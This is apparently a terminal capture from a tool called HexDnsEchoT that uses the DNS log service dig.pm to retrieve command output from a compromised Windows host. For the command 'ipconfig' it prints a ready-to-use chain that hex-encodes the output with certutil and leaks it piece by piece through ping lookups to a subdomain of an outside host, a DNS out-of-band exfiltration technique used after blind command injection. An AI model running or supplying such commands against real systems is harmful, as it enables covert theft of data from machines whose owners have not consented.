 ➜  HexDnsEchoT git:(main) ✗ python3 HexDnsEchoPieceT.py -ds http://dig.pm -tz "U
TC" -cc 7
请输入想要执行的命令:ipconfig
获取本次命令执行结果:
python3 HexDnsEchoPieceT.py -ds http://dig.pm -t q1imcajna731 -lt "2023-04-18 08
:20:20" -m GR -cc 7
http://dig.pm/q1imcajna731
2023-04-18 08:20:20
Windows:
del ipconfig7 && del ipconfig7.txt && ipconfig > ipconfig7 &&echo 11111111111>>i
pconfig7 && certutil -encodehex ipconfig7 ipconfig7.txt && for /f "tokens=1-17"
%a in (ipconfig7.txt) do start /b ping -nc 1  %a%b%c%d%e%f%g%h%i%j%k%l%m%n%o%p%q
.ipconfig.b0d9cacd.ipv6.1433.eu.org.